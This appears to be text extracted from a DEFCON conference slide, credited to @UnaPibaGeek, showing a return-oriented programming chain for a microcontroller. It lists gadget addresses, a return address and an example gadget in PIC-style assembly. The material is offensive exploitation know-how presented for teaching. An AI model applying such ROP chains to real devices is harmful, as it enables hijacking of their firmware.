 ROP-CHAIN_
ROP gadgets:
0x0060 = 0xFC2A000EFF6E000EFE6E600EFD6E (last)
0x0058 = 0xFC2A000EFF6E000EFE6E580EFD6E
0x0050 = 0xFC2A000EFF6E000EFE6E500EFD6E
0x0048 = 0xFC2A000EFF6E000EFE6E480EFD6E
0x0040 = 0xFC2A000EFF6E000EFE6E400EFD6E
0x0038 = 0xFC2A000EFF6E000EFE6E380EFD6E
0x0030 = 0xFC2A000EFF6E000EFE6E300EFD6E
0x0028 = 0xFC2A000EFF6E000EFE6E280EFD6E (first)
RET = 0x1200
Gadget example at 0x0040:
0040 8683 BSF PORTD, 3, ACCESS
0042 EC03 CALL 0x6, 0
0044 F000 NOP
0046 0C00 RETLW 0x0
RETURN or RETLW
@UnaPibaGeek
DEFCON